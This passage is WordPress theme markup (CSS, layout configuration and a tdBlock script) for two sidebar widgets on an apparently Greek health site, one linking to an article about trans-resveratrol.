				}.tdi_78 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_79 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_79" >
<style>
.td_block_template_2.widget > ul > li {
                margin-left: 0 !important;
            }
            
            .td_block_template_2 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 16px;
                line-height: 31px;
                text-align: left;
            }
            .td_block_template_2 .td-block-title > * {
                color: #000;
            }
            .td_block_template_2 .td-related-title a {
                padding: 0 20px 0 0;
            }
            @media (max-width: 767px) {
                .td_block_template_2 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_2 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
            
            
            
            
            .td-theme-wrap .tdi_79 .td-block-title > *,
            .td-theme-wrap .tdi_79 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_79 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_79 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_79 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_79 .td_quote_on_blocks,
            .td-theme-wrap .tdi_79 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_79 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_79 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_79 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_79 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_79 .td-read-more a,
            .td-theme-wrap .tdi_79 .td-weather-information:before,
            .td-theme-wrap .tdi_79 .td-weather-week:before,
            .td-theme-wrap .tdi_79 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_79 .td-post-category,
            .td-theme-wrap .tdi_79 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_79 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_79 .entry-thumb{
					background-position: center 50%;
				}.tdi_79 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_79 .td-image-container,
				.ie11 .tdi_79 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_79 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_79 .td-module-meta-info,
				.ie11 .tdi_79 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_79 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_79 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_79 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_79 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_79 .td-post-vid-time{
					display: block;
				}.tdi_79 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_79 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_79 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_79 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_79 .td-read-more{
					display: none;
				}.tdi_79 .td-author-date{
					display: inline;
				}.tdi_79 .td-post-author-name{
					display: none;
				}.tdi_79 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_79 .td-icon-star,
                .tdi_79 .td-icon-star-empty,
                .tdi_79 .td-icon-star-half{
					font-size: 15px;
				}.tdi_79 .td-module-comments{
					display: none;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_79 .td-module-title a{
					color: #ffffff;
				}.tdi_79 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_79 .td-block-title a,
				.tdi_79 .td-block-title span{
					font-size:18px !important;
				}.tdi_79 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_79 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_79 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_79 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_79 .td-module-container:before{
					bottom: -10px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_79 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_79 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_79 .td-module-container:before{
					bottom: -13px;
				}.tdi_79 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_79 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_79 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0395\u03a0\u0399\u039b\u039f\u0393\u0395\u03a3","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"random_7_day","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_79","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style"}';
block_tdi_79.td_column_number = "1";
block_tdi_79.block_type = "td_flex_block_1";
block_tdi_79.post_count = "1";
block_tdi_79.found_posts = "1";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "1";
tdBlocksArray.push(block_tdi_79);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">ΕΠΙΛΟΓΕΣ</span></h4></div><div id=tdi_79 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" class="td-image-wrap " title="Συνδυασμός με Τρανς-Ρεσβερατρόλη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.emedi.gr/wp-content/uploads/2026/01/Resveratrol-Benefits-1-218x150.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.emedi.gr/2026/01/18/%cf%83%cf%85%ce%bd%ce%b4%cf%85%ce%b1%cf%83%ce%bc%cf%8c%cf%82-%ce%bc%ce%b5-%cf%84%cf%81%ce%b1%ce%bd%cf%82-%cf%81%ce%b5%cf%83%ce%b2%ce%b5%cf%81%ce%b1%cf%84%cf%81%cf%8c%ce%bb%ce%b7/" rel="bookmark" title="Συνδυασμός με Τρανς-Ρεσβερατρόλη">Συνδυασμός με Τρανς-Ρεσβερατρόλη</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T01:53:00+03:00" >18 Ιανουαρίου 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_81  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_81{
                    vertical-align: baseline;
                }.tdi_81 .vc_column-inner > .wpb_wrapper,
				.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_81 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_82 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_82" >
<style>
.td-theme-wrap .tdi_82 .td-block-title > *,
            .td-theme-wrap .tdi_82 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_82 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_82 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_82 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-subcat-dropdown ul:after {
                background-color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_82 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_82 .td_quote_on_blocks,
            .td-theme-wrap .tdi_82 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_82 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_82 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_82 .td-instagram-user a {
                color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_82 .td-load-more-wrap a:hover {
                background-color: #ffffff;
                border-color: #ffffff;
            }

            .td-theme-wrap .tdi_82 .td-read-more a,
            .td-theme-wrap .tdi_82 .td-weather-information:before,
            .td-theme-wrap .tdi_82 .td-weather-week:before,
            .td-theme-wrap .tdi_82 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_82 .td-post-category,
            .td-theme-wrap .tdi_82 .td-post-category:hover {
                background-color: #ffffff;
            }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-bottom:48px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_82 .entry-thumb{
					background-position: center 50%;
				}.tdi_82 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_82 .td-image-container,
				.ie11 .tdi_82 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_82 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_82 .td-module-meta-info,
				.ie11 .tdi_82 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_82 .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_82 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_82 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_82 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_82 .td-post-vid-time{
					display: block;
				}.tdi_82 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_82 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_82 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_82 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_82 .td-read-more{
					display: none;
				}.tdi_82 .td-author-date{
					display: inline;
				}.tdi_82 .td-post-author-name{
					display: none;
				}.tdi_82 .entry-review-stars{
					display: inline-block;
				
					color: #ffffff;
				}.tdi_82 .td-icon-star,
                .tdi_82 .td-icon-star-empty,
                .tdi_82 .td-icon-star-half{
					font-size: 15px;
				}.tdi_82 .td-module-comments{
					display: none;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_82 .td-module-title a{
					color: #ffffff;
				}.tdi_82 .td_module_wrap:hover .td-module-title a{
					color: #4db2ec !important;
				}.tdi_82 .td-block-title a,
				.tdi_82 .td-block-title span{
					font-size:18px !important;
				}.tdi_82 .entry-title{
					font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_82 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_82 .td_module_wrap{
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_82 .td-module-meta-info{
					padding: 0 0 0 13px;
				}.tdi_82 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_82 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_82 .td-module-container:before{
					bottom: -10px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_82 .entry-title{
					font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_82 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				}.tdi_82 .td-module-container:before{
					bottom: -13px;
				}.tdi_82 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_82 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_82 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}
}
</style><script>var block_tdi_82 = new tdBlock();
block_tdi_82.id = "tdi_82";
block_tdi_82.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"\u0394\u0397\u039c\u039f\u03a6\u0399\u039b\u0397 \u0391\u03a1\u0398\u03a1\u0391","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"popular","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 